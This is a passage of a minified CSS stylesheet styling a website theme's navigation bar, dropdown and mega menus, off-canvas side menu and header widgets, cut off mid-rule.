.social-icons{cursor:default;}@media (min-width: 1024px){.nav-container.minimal-header nav:not(.fixed){padding-top:30px;padding-bottom:30px;}}@media (max-width: 980px){.nav-container.minimal-header .minimal-social-icons{display:none !important;}}.nav-container nav{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;background:#fff;-webkit-backface-visibility:hidden;max-width:100%;}.modal-show .nav-container nav{position:fixed !important;left:0;right:0;width:100%;z-index:99999;visibility:visible !important;opacity:1 !important;transform:translate3d(0,0,0) !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;}@media (min-width: 768px){[class*='fp-viewing'] .nav-container nav{position:fixed !important;left:0;right:0;width:100%;z-index:99999;visibility:visible !important;opacity:1 !important;transform:translate3d(0,0,0) !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;}}.nav-container nav.nav-dark{border-bottom:none !important;}@media (min-width: 1400px){.nav-container nav.nav-box{width:70% !important;margin:0 auto;top:44px !important;}.admin-bar .nav-container nav.nav-box{top:76px !important;}.nav-container nav.nav-box.fixed{width:100% !important;top:inherit !important;}}.nav-container nav ul{margin-bottom:0;}.nav-container nav .nav-utility{height:67px - 19;line-height:67px - 21;border-bottom:1px solid rgba(0,0,0,0.05);background-color:#fff;overflow:hidden;}.nav-container nav .nav-utility .sub{font-size:14px;}@media (min-width: 991px){.nav-container nav .nav-utility{margin-left:auto;margin-right:auto;max-width:100%;}.nav-container nav .nav-utility.container .module.left{padding-left:0;}.nav-container nav .nav-utility.container .module.right{padding-right:0;}.nav-container nav .nav-utility.container .text-right .module{padding-right:0;}}.nav-container nav .nav-utility.big-utility{height:67px - 19*2;line-height:67px - 19*2;}.nav-container nav .nav-utility.big-utility .social-list a{display:inline-table;box-shadow:none;}.nav-container nav .nav-utility i{position:relative;top:1px;}.nav-container nav .nav-utility .social-list{margin-right:-12px;}.nav-container nav .nav-utility.container .social-list{margin-right:-6px;}@media (max-width: 768px){.nav-container nav .nav-utility .module{padding:0 15px;}.nav-container nav .nav-utility .module.right .social-list{margin-right:-10px;}}.nav-container nav .nav-utility .sub a{color:inherit !important;}.nav-container nav .nav-utility .sub i{top:0;}.nav-container nav .nav-bar{height:67px;max-height:67px;line-height:67px -2;}@media (min-width: 991px){.nav-container nav .nav-bar{margin-left:auto;margin-right:auto;max-width:100%;}.nav-container nav .nav-bar.container .module.left{padding-left:0;}.nav-container nav .nav-bar.container .module.right,.nav-container nav .nav-bar.container .module-group.right .widget-wrap.module:last-child{padding-right:0;}}.nav-container nav .nav-bar .module,.nav-container nav .nav-bar .module-group{height:67px;}.nav-container nav .nav-bar .module span a{color:inherit;display:inline-block;}.nav-container nav .nav-bar a{display:block;}.nav-container nav.nav-hide{transform:translate3d(0,-200px,0);-webkit-transform:translate3d(0,-200px,0);-moz-transform:translate3d(0,-200px,0);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.nav-container nav.nav-show{transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);background:rgba(255,255,255,0.95);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-khtml-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-ms-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-o-box-shadow:0px 0px 20px rgba(0,0,0,0.075);box-shadow:0px 0px 20px rgba(0,0,0,0.075);}.nav-container nav.fixed,.nav-container nav.absolute{top:0;width:100%;z-index:999;left:0;right:0;}.nav-container nav.absolute{position:absolute;}.nav-container nav.fixed{position:fixed;visibility:hidden;opacity:0;}.nav-container nav.fixed .nav-utility{display:none;}.nav-container nav.fixed.nav-show{visibility:visible;opacity:1;}.nav-container nav.fixed.side-menu{position:absolute;opacity:1;visibility:visible;}.nav-container nav:not(.transparent) .nav-utility .sub a{color:#49c5b6 !important;}.nav-container nav.transparent{background:none;}.nav-container nav.transparent .menu > li > a,.nav-container nav.transparent .module.widget-wrap i,.nav-container nav.transparent .nav-utility,.nav-container nav.transparent .nav-utility a,.nav-container nav.transparent h1.logo{color:#fff;}.nav-container nav.transparent .nav-utility{border-bottom:1px solid rgba(255,255,255,0.1);background-color:transparent;}.nav-container nav.transparent .module.widget-wrap i{opacity:1;}.nav-container nav.transparent .menu > li.menu-item-btn > a{opacity:1 !important;font-weight:400;}.nav-container nav.transparent .menu > li:hover > a,.nav-container nav.transparent .menu > li.current-menu > a,.nav-container nav.transparent .menu > li.current-hover > a,.nav-container nav.transparent .menu > li.current-menu-ancestor > a,.nav-container nav.transparent.nav-show .menu > li > a{opacity:1 !important;}.nav-container nav.transparent .logo-dark{display:none;}.nav-container nav.transparent .logo-light{display:inline-block;}.nav-container nav.transparent.nav-show{background-color:#fff;}.nav-container nav.transparent.nav-show .logo-light{display:none;}.nav-container nav.transparent.nav-show .logo-dark{display:inline-block;}.nav-container nav.transparent.nav-show .menu > li > a,.nav-container nav.transparent.nav-show .module.widget-wrap i,.nav-container nav.transparent.nav-show .sub{color:#030712;}.nav-container nav.transparent.nav-show .menu > .has-dropdown:after{color:#030712;}.nav-container nav.transparent.nav-show.bg-dark,.nav-container nav.transparent.nav-show.bg-graydark{background:#252525;}.nav-container nav.transparent.nav-show.bg-dark .menu > li > a,.nav-container nav.transparent.nav-show.bg-graydark .menu > li > a,.nav-container nav.transparent.nav-show.bg-dark .module.widget-wrap i,.nav-container nav.transparent.nav-show.bg-graydark .module.widget-wrap i{color:#fff;}.nav-container nav.transparent.nav-dark .logo-light{display:none;}.nav-container nav.transparent.nav-dark .logo-dark{display:inline-block;}.nav-container nav.transparent.nav-dark .menu > li > a,.nav-container nav.transparent.nav-dark .module.widget-wrap i,.nav-container nav.transparent.nav-dark h1.logo{color:#252525;opacity:.8;}.nav-container nav.transparent.nav-dark .menu > .has-dropdown:after{color:#252525;}.nav-container nav.transparent.nav-dark .nav-utility{border-bottom:1px solid rgba(40,38,43,0.05);}.nav-container nav.transparent.nav-dark .nav-utility,.nav-container nav.transparent.nav-dark .nav-utility a{color:#252525;}.nav-container nav.transparent.nav-dark .sub{color:#252525;}.nav-container nav.bg-dark,.nav-container nav.bg-graydark{background-color:#252525;}.nav-container nav.bg-dark .logo-light,.nav-container nav.bg-graydark .logo-light{display:inline-block;}.nav-container nav.bg-dark .logo-dark,.nav-container nav.bg-graydark .logo-dark{display:none;}.nav-container nav.bg-dark .nav-utility,.nav-container nav.bg-graydark .nav-utility{border-bottom:1px solid rgba(255,238,243,0.2);}.nav-container nav.bg-dark .menu > li ul,.nav-container nav.bg-graydark .menu > li ul{background-color:#1b1a1a;}.nav-container nav.bg-dark .menu > li > a,.nav-container nav.bg-dark .module.widget-wrap i,.nav-container nav.bg-dark .nav-utility,.nav-container nav.bg-dark .nav-utility a,.nav-container nav.bg-graydark .menu > li > a,.nav-container nav.bg-graydark .module.widget-wrap i,.nav-container nav.bg-graydark .nav-utility,.nav-container nav.bg-graydark .nav-utility a{color:#fff;}.has-offcanvas-nav .nav-container nav.offcanvas-dark .logo-light{display:none;}.has-offcanvas-nav .nav-container nav.offcanvas-dark .logo-dark{display:inline-block;}.has-offcanvas-nav .nav-container nav.offcanvas-dark .module.widget-wrap i{color:#252525;}.has-offcanvas-nav .nav-container nav.offcanvas-dark .nav-bar{border-bottom:none !important;}.menu-overlay .nav-container nav{opacity:1;visibility:visible;transform:translate3d(0,0,0) !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;}.nav-container nav .widget{color:#fff;margin:0;padding:0;}.nav-container nav .widget .title{display:none !important;}.nav-container nav .widget a:not(.btn){color:#fff;}.nav-container nav .widget hr{border-color:#777;margin-bottom:16px;}.nav-container nav .widget hr:first-of-type{display:none;}.nav-container nav .cart-overview{min-width:300px;margin-bottom:16px;}.nav-container nav .cart-overview a{height:auto;}.nav-container nav .btn{margin:0;height:auto;border-radius:4px;}.has-offcanvas-nav .side-menu .nav-bar{border-bottom:1px solid rgba(255,255,255,0.15);}.module{padding:0 32px;}.big-utility.container-sm-full .module{padding:0 16px;}.container .menu-left .module{padding-left:0;}.module,.module-group{display:inline-block;}.module.left,.module-group.left{float:left;}.text-right .module.left,.text-right .module-group.left{float:right;}.module.right,.module-group.right{float:right;}.logo{max-height:67px - 5;display:inline-block;}@media (max-width: 990px){.logo{max-height:67px - 15;}}@media (max-width: 640px){.logo{max-height:35px;}}h1.logo{font-size:22px;line-height:67px;max-height:67px;margin:0;}.big-utility h1.logo{line-height:90px;max-height:90px;}.logo-light{display:none;}.has-dropdown{padding-right:15px;}.language .has-dropdown{padding-right:9px;}@media (max-width: 990px){.has-dropdown.toggle-sub:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);}.language .has-dropdown{padding-right:0;}}.has-dropdown:after{z-index:1;color:#fff;position:absolute;top:0;right:0;font-size:7px;content:"\e64b";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}@media (max-width: 990px){.has-dropdown:after{top:12px;right:22px;}}.has-offcanvas-nav .has-dropdown:after,.language .has-dropdown:after{display:none !important;}@media (max-width: 767px){.has-offcanvas-nav .has-dropdown:after,.language .has-dropdown:after{display:inline-block !important;}}@media (min-width: 991px){.has-dropdown{padding:0;}.has-dropdown .subnav{border-radius:4px;padding:20px 0;}.has-dropdown .subnav li:last-child a{border-radius:0 0 4px 4px;}.has-dropdown .subnav li:first-child a{border-radius:4px 4px 0 0;}.has-dropdown:after{display:none;}}@-webkit-keyframes line-hover{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);}50%{-webkit-transform:translateX(0);transform:translateX(0);}to{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes line-hover{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);}50%{-webkit-transform:translateX(0);transform:translateX(0);}to{-webkit-transform:translateX(100%);transform:translateX(100%);}}li.current-menu > a{opacity:1 !important;}nav.transparent.nav-dark:not(.nav-show) .menu > li >a:after,nav.nav-dark:not(.nav-show) .menu > li >a:after,nav.nav-dark:not(.nav-show) .bg-dark .menu > li >a:after,nav.transparent.nav-dark .menu > li:after{border-color:#49c5b6;}@media (min-width: 991px){nav.line-menu .menu > li{border-right:2px solid rgba(255,255,255,0.3);padding-right:30px !important;margin-right:30px !important;}nav.line-menu .menu > li:last-child{border:none;padding-right:0 !important;margin-right:0 !important;}.menu-effect-bg .container .menu-left{margin-left:-12px;padding-left:15px;}nav .menu ul:not(.mega-menu) .subnav a{line-height:100%;padding:16px 25px 14px 25px;}}nav .module-group:not(.menu-left):not(.text-left) .menu > li:last-child{margin-right:0;}nav .module-group:not(.menu-left):not(.text-left) .menu > li:last-child > ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(2) > ul.subnav{right:0;margin-left:0;margin-right:-1px;}nav .module-group:not(.menu-left):not(.text-left) .menu > li:last-child > ul:not(.mega-menu) ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(2) > ul:not(.mega-menu) ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(3) > ul:not(.mega-menu) ul{left:auto;right:100%;}@media (max-width: 990px){nav .module-group:not(.menu-left):not(.text-left) .menu > li:last-child > ul:not(.mega-menu) ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(2) > ul:not(.mega-menu) ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(3) > ul:not(.mega-menu) ul{left:0;right:auto;margin-left:0;margin-right:0;}}@media screen and (min-width: 992px){nav .menu >li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:"FontAwesome";}.search__suggestion .menu >li.menu-item-has-children>a:after{display:none !important;}}nav .menu{width:100%;height:67px;font-family:Roboto, "Open Sans", Arial, sans-serif;list-style:none;}nav .menu.inline-block{width:auto;}nav .menu li a{opacity:1;color:#030712;font-size:15px;text-transform:none;font-weight:400;letter-spacing:0;transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;}nav .menu li a:hover{opacity:1 !important;}nav .menu li a span{font-family:Poppins, 'Droid Serif', serif;color:inherit;font-size:12px;font-weight:300;letter-spacing:0;opacity:.85;text-transform:none;display:block;margin-top:5px;border-radius:30px;}nav .menu li a span.label{backface-visibility:hidden;-webkit-backface-visibility:hidden;text-transform:none;display:inline-block;color:#fff;background-color:#fc1547;font-family:"Open Sans", Poppins, Arial, sans-serif;font-style:normal;opacity:1;margin-top:-2px;font-size:11px;padding:5px 8px;letter-spacing:0.8px;border-radius:50px;box-shadow:1px 1px 3px 0 rgba(0,0,0,0.07);}@media (max-width: 1200px){nav .menu li a span.label{display:none !important;}}nav .menu > li:hover > a,nav .menu > li.current-menu > a,nav .menu > li.current-hover > a,nav .menu > li.current-menu-ancestor > a{opacity:1 !important;}@media (min-width: 991px){.menu-effect-line nav .menu > li >a:before{left:50%;bottom:0;-webkit-transition:width .25s ease-out, left .25s ease-out, border-color .25s ease-out;transition:width .25s ease-out, left .25s ease-out, border-color .25s ease-out;position:absolute;display:block;top:auto;width:0;content:'';padding-bottom:inherit;border-top:4px solid;border-top-color:#49c5b6;-webkit-box-shadow:0 0 16px rgba(73,197,182,0.35);-khtml-box-shadow:0 0 16px rgba(73,197,182,0.35);-moz-box-shadow:0 0 16px rgba(73,197,182,0.35);-ms-box-shadow:0 0 16px rgba(73,197,182,0.35);-o-box-shadow:0 0 16px rgba(73,197,182,0.35);box-shadow:0 0 16px rgba(73,197,182,0.35);}.menu-effect-line nav .menu > li:hover >a:before,.menu-effect-line nav .menu > li.current-menu >a:before,.menu-effect-line nav .menu > li.current-hover >a:before,.menu-effect-line nav .menu > li.current-menu-ancestor >a:before{width:100%;left:0;}.menu-effect-through nav .menu > li >a{padding:0 5px;overflow:hidden;letter-spacing:.025rem;}.menu-effect-through nav .menu > li >a:before{content:"";position:absolute;top:50%;left:-0.5rem;width:calc(100% + 1rem);border:solid;border-width:.1rem 0;margin-top:-0.1rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);}.menu-effect-through nav .menu > li.current-menu >a:before,.menu-effect-through nav .menu > li.current-menu-ancestor >a:before{-webkit-transform:none;transform:none;}.menu-effect-through nav .menu > li:hover >a:before,.menu-effect-through nav .menu > li.current-hover >a:before{-webkit-animation:line-hover .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:line-hover .8s cubic-bezier(.58,.3,.005,1) 0s 1;}.menu-effect-bg nav .menu > li >a:before{content:'';opacity:0;position:absolute;border-radius:2px;height:14px;width:100%;top:50%;left:0;background-color:#49c5b6;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:-1;}.menu-effect-bg nav .menu > li:hover >a:before,.menu-effect-bg nav .menu > li.current-menu >a:before,.menu-effect-bg nav .menu > li.current-hover >a:before,.menu-effect-bg nav .menu > li.current-menu-ancestor >a:before{height:31px;opacity:1;}.menu-effect-bg nav .menu:not(.menu-language) > li:hover >a,.menu-effect-bg nav .menu:not(.menu-language) > li.current-menu >a,.menu-effect-bg nav .menu:not(.menu-language) > li.current-hover >a,.menu-effect-bg nav .menu:not(.menu-language) > li.current-menu-ancestor >a{color:#fff !important;}.menu-effect-bg nav .menu > li > a{padding:0 12px !important;}nav .menu.menu-language > li >a:before{display:none;}.menu-effect-bg nav .menu.menu-language > li >a{padding:0 !important;}}nav .menu > li{padding-right:35px;float:left;position:relative;opacity:1;}.menu-effect-through nav .menu > li{padding-right:25px;}.menu-effect-bg nav .menu > li{padding-right:10px;}@media (min-width: 991px){nav .menu > li > ul:not(.mega-menu) li,nav .menu > li .mega-menu li{opacity:0;transform:translate3d(0,12px,0);-webkit-transform:translate3d(0,12px,0);-moz-transform:translate3d(0,12px,0);-ms-transition:transform 0.65s cubic-bezier(0.18,0.8,0.24,1), opacity 0.65s cubic-bezier(0.18,0.8,0.24,1);transition:transform 0.65s cubic-bezier(0.18,0.8,0.24,1), opacity 0.65s cubic-bezier(0.18,0.8,0.24,1);-webkit-transition:transform 0.65s cubic-bezier(0.18,0.8,0.24,1), opacity 0.65s cubic-bezier(0.18,0.8,0.24,1);}nav .menu > li:hover > ul:not(.mega-menu) li,nav .menu > li:hover .mega-menu li{opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}}@media (min-width: 991px){.full-menu nav .menu > li.megamenu-item{position:static;}}nav .menu > li:hover > a{opacity:1 !important;}nav .menu > li > a{font-family:Roboto;font-size:15px;padding:0;margin:0;font-weight:400;opacity:1 !important;z-index:1;position:relative;}nav .menu > li ul{background:#1b1a1a;font-family:Roboto;margin-top:0;padding:0;width:230px;position:absolute;z-index:99;clip:rect(0,0,0,0);}nav .menu > li ul > .has-dropdown{padding-right:0;}nav .menu > li ul > .has-dropdown:after{content:"\e649";font-size:7px;font-family:'themify';speak:none;font-style:normal;font-weight:300;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;right:24px;display:block;margin-top:-4px;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}@media (max-width: 990px){nav .menu > li ul > .has-dropdown:after{top:24px;}}nav .menu > li ul > .has-dropdown:hover:after{transform:translate3d(7px,0,0);-webkit-transform:translate3d(7px,0,0);-moz-transform:translate3d(7px,0,0);opacity:1;}@media all and (min-width: 991px){nav .menu > li > ul:not(.mega-menu) > li > ul{-webkit-box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);-moz-box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);}}@media all and (min-width: 991px){nav .menu > li > ul{-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-khtml-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-ms-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-o-box-shadow:0px 0px 20px rgba(0,0,0,0.075);box-shadow:0px 0px 20px rgba(0,0,0,0.075);}}nav .menu > li > ul > li{position:relative;line-height:24px;width:100%;vertical-align:top;}nav .menu > li > ul > li a i{display:inline-block;margin-right:10px;opacity:1;opacity:.7;}nav .menu > li > ul > li > ul{left:100%;top:0;margin-top:0;margin-left:-1px;}nav .menu > li > ul li a{color:#fff;height:auto;padding:6px 24px;font-size:15px;font-family:Roboto;font-weight:400;text-transform:none;letter-spacing:-0.2;}nav .menu > li > ul li a:hover{color:#fff;opacity:1;background-color:#302e2e;border-radius:4px;}nav .menu > li:hover > ul{clip:auto;}@media all and (max-width: 1120px){nav .menu > li{padding-right:24px !important;}}@media all and (max-width: 990px){nav .menu > li{padding-right:0 !important;}}nav .menu > li > ul > li:hover > ul,.has-dropdown:hover .mega-menu ul{clip:auto;opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}@media (min-width: 991px){nav .menu > li:last-child{padding-right:0 !important;}}.mega-menu{width:auto !important;white-space:nowrap;line-height:24px;padding:0 !important;}@media (min-width: 991px){.mega-menu{border-radius:0;overflow:hidden;}.container-sm-full .mega-menu{border-radius:4px;}.full-menu .mega-menu{width:100% !important;left:0;right:0;display:table;table-layout:fixed;margin:0 !important;}}@media (max-width: 1200px){.mega-menu{padding:14px 0 !important;}}.mega-menu ul{width:auto !important;background-color:transparent !important;position:relative !important;left:auto !important;padding:0 !important;}.mega-menu > li{width:100% !important;padding:0 27px;overflow:hidden;display:inline-block;}@media (max-width: 1200px){.mega-menu > li{width:205px !important;padding:0 15px;}}@media (min-width: 991px){.full-menu .mega-menu > li{display:table-cell;}}.mega-menu > li a{padding:6px 15px !important;max-width:100%;white-space:nowrap;overflow-x:hidden;}.mega-menu .has-dropdown{padding:27px 15px !important;}@media (min-width: 991px){.full-menu .mega-menu .has-dropdown{padding:27px 40px !important;}.full-menu .container-sm-full .mega-menu .has-dropdown{padding:27px 10px !important;}}.mega-menu .has-dropdown:after{display:none !important;}.mega-menu .has-dropdown > a{color:#fff;opacity:1;padding:0 15px 6px 15px !important;padding-bottom:4px !important;position:relative;font-style:normal;font-size:15px + 2;line-height:2.5;text-transform:none;letter-spacing:0;word-spacing:0;display:block !important;border-bottom:1px solid rgba(255,255,255,0.25);margin:0 0 15px 0;font-weight:600;}.menu-divider-light .mega-menu .has-dropdown > a{border-bottom-color:rgba(255,255,255,0.1);}.menu-divider-dark .mega-menu .has-dropdown > a{border-bottom-color:rgba(0,0,0,0.12);}@media (min-width: 991px){.hidetitle .mega-menu .has-dropdown > a{display:none !important;}}.mega-menu .has-dropdown > a:after{display:none !important;content:"";display:block;width:auto;height:1px;position:absolute;left:0;right:0;top:auto;bottom:5px;margin:0;background:rgba(255,255,255,0.1);opacity:1;visibility:visible;}@media (max-width: 990px){.mega-menu .has-dropdown > a:after{display:none;}}.mega-menu .has-dropdown > a:hover{color:#fff !important;background-color:transparent;border-radius:0;}@media (min-width: 991px){nav .menu > li > ul li a:hover{padding-left:27px;}.mega-menu > li > ul li a:hover{padding-left:18px !important;}}.right-0{right:0;}.left-0{left:0;}.header-button .widget-wrap.module.left:last-child{padding:0 !important;}.widget-wrap.module{padding:0 24px;cursor:pointer;position:relative;margin:0;}.text-right .widget-wrap.module{text-align:left;}.text-right .widget-wrap.module:last-child{padding-right:12px !important;}.text-right .widget-wrap.module:first-child{padding-right:32px !important;}@media (max-width: 990px){.text-right .widget-wrap.module{padding:0 !important;}}.text-left .widget-wrap.module:first-child{padding-left:32px;}@media (max-width: 990px){.text-left .widget-wrap.module{padding:0 !important;}}.module-group.right .widget-wrap.module{padding:0 10px;}@media (min-width: 991px){.container .module-group.right .widget-wrap.module{border:none !important;padding:0 4px !important;}.container .module-group.right .widget-wrap.module:first-child{padding-right:0 !important;}}.module-group.right .widget-wrap.module:last-child{padding-right:32px;}.nav-bar:not(.container) .module-group.right .widget-wrap.module:last-child .widget-inner:after{left:85%;}@media (max-width: 990px){.module-group.right .widget-wrap.module{padding:0 !important;}}.widget-wrap.module.left{padding:0 16px;}@media (min-width: 991px){.container .widget-wrap.module.left{border:none !important;padding:0 8px !important;}}@media (max-width: 990px){.widget-wrap.module.left{padding:0 !important;}}.widget-wrap.module .menu-language img{margin-right:7px;border-radius:50%;display:inline-block;}.module-group.right .widget-wrap.module.language{padding-left:10px;}.widget-wrap.module.offcanvas-toggle i{font-size:20px;border-radius:50%;padding:15px;background:#fff;color:#232323 !important;}.widget-wrap.module i{font-size:20px;line-height:67px - 2;opacity:1;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;color:#252525;}.widget-wrap.module:hover .widget-inner{opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);clip:auto;}.widget-wrap.module .title{font-family:Poppins, Arial, sans-serif;letter-spacing:1px;text-transform:uppercase;font-size:11px;font-weight:500;display:none;opacity:.5;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.widget-wrap.module .title:hover{opacity:1;}@media (max-width: 990px){.widget-wrap.module .title{opacity:1;}}.widget-wrap .widget-inner{cursor:default;width:230px + 40;background:#1b1a1a;position:absolute;z-index:99;opacity:0;transition:all 200ms ease-in-out;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);margin-top:0;right:0;clip:rect(0,0,0,0);}.text-left .widget-wrap .widget-inner{left:0;right:auto;}@media all and (min-width: 991px){.widget-wrap .widget-inner{border-radius:4px;-webkit-box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);-moz-box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);}}.widget-wrap .cart{position:relative;}.widget-wrap .cart .label{position:absolute;background:#49c5b6;top:67px / 6;right:-10px;border-radius:50%;width:17px;height:17px;font-size:10px;line-height:17px;font-weight:500;padding:0;text-align:center;}.widget-wrap .search-form{padding:0;width:100%;max-width:100%;}.widget-wrap .search-form input{margin:0;background-color:transparent;border-radius:0;border:none;color:#fff;}@media all and (max-width: 990px){.widget-wrap .search-form input{height:48px;padding:12px 30px;}}@media all and (min-width: 991px){.widget-wrap .search-form input{padding-right:40px;height:40px;border-radius:4px;background-color:#282727;}.widget-wrap.search-widget-wrap .search a:hover i{color:#49c5b6 !important;}.widget-wrap.search-widget-wrap .widget-inner{padding:20px;}}.module.widget-wrap:hover i,.module.active i{opacity:.6;}@media all and (min-width: 991px){.language .menu > li > a{line-height:67px;}.language .menu > li ul{max-width:180px;border-radius:4px;}.language .menu > li ul li:last-child a{border-radius:0 0 4px 4px;}.language .menu > li ul li:first-child a{border-radius:4px 4px 0 0;}}@media all and (max-width: 1100px){.module.widget-wrap{padding:0 16px;}}.main-container{z-index:30;}.blur-bg .main-container{-webkit-filter:blur(10px);-moz-filter:blur(20px);-o-filter:blur(20px);filter:blur(20px);}.has-offcanvas-nav .main-container,.modal-show .main-container{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.main-container.offcanvas-show{transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);width:100%;}@media (min-width: 1024px){.main-container.offcanvas-show{transform:translate3d(-550px,0,0);-webkit-transform:translate3d(-550px,0,0);-moz-transform:translate3d(-550px,0,0);}}.has-offcanvas-nav .side-menu .nav-bar{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.side-menu.offcanvas-show .nav-bar{transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);}@media (min-width: 1024px){.side-menu.offcanvas-show .nav-bar{transform:translate3d(-550px,0,0);-webkit-transform:translate3d(-550px,0,0);-moz-transform:translate3d(-550px,0,0);}}.offcanvas-container{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;opacity:0;background-color:#fff;position:fixed;width:50%;top:0;right:0;height:100%;min-height:100vh;z-index:20;overflow:hidden;visibility:hidden;transform:translate3d(200%,0,0);-webkit-transform:translate3d(200%,0,0);-moz-transform:translate3d(200%,0,0);}@media (min-width: 1024px){.offcanvas-container{width:550px;}}.offcanvas-container .close-nav{position:absolute;right:30px;top:16px;z-index:24;font-size:25px;line-height:40px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.offcanvas-container .close-nav:hover{opacity:1;}.offcanvas-container.offcanvas-show{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);visibility:visible;opacity:1;}@media (min-width: 1024px){.offcanvas-container.offcanvas-show{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}}.offcanvas-container .close-nav i{color:#252525;}.offcanvas-container.bg-dark{background-color:#222;}.offcanvas-container.bg-dark .close-nav i,.offcanvas-container.bg-graydark .close-nav i{color:#fff;}.offcanvas-menu{margin-bottom:40px !important;}.offcanvas-menu > li{border-top:1px solid rgba(0,0,0,0.15);}.bg-dark .offcanvas-menu > li{border-top-color:rgba(255,255,255,0.15);}.offcanvas-menu > li:first-child{border-top:none;}.offcanvas-menu > li:not(.menu-item-btn) a{padding-bottom:12px !important;padding-top:12px !important;}.offcanvas-menu .subnav li:not(.menu-item-btn) a{padding-bottom:6px !important;padding-top:6px !important;}.offcanvas-menu li.menu-item-btn{text-align:center;padding-bottom:15px !important;padding-top:15px !important;}@media all and (min-width: 991px){.offcanvas-menu li.menu-item-btn{padding-top:48px !important;padding-left:35px;padding-right:35px;}.offcanvas-menu li.menu-item-btn a{display:block !important;}}.bg-dark .offcanvas-menu li.menu-item-btn,.bg-graydark .offcanvas-menu li.menu-item-btn{border-color:#333;}.offcanvas-menu a,.offcanvas-menu li{color:#0c0c0c;font-size:15px - 1;text-transform:none;font-weight:400;letter-spacing:0;position:relative;}.offcanvas-menu a span,.offcanvas-menu li span{display:none !important;}.offcanvas-menu a.subnav-show,.offcanvas-menu a:hover,.offcanvas-menu li.subnav-show,.offcanvas-menu li:hover{opacity:1;}.bg-dark .offcanvas-menu a,.bg-graydark .offcanvas-menu a,.bg-dark .offcanvas-menu li,.bg-graydark .offcanvas-menu li{color:#fff;}.offcanvas-menu a{display:block;}.text-left .offcanvas-menu a,.text-right .offcanvas-menu a{padding-left:35px;padding-right:35px;}.offcanvas-menu a:hover,.offcanvas-menu a:focus{opacity:1;color:#49c5b6;}@media all and (max-width: 990px){.offcanvas-container{width:70%;}.offcanvas-container.offcanvas-show{transform:translate3d(0vw,0,0);-webkit-transform:translate3d(0vw,0,0);-moz-transform:translate3d(0vw,0,0);}.main-container.offcanvas-show{transform:none 